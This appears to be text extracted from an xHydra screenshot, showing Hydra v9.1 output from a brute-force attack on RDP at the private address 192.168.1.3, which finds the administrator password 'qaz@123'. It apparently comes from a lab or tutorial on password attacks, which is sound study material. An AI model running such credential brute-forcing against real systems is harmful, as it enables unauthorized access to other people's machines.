 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-20 11:20:50
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 12 login tries (l:1/p:12), ~3 tries per task
[DATA] attacking rdp://192.168.1.3:3389/
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[3389][rdp] host: 192.168.1.3 login: administrator password: qaz@123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-20 11:20:54
<finished>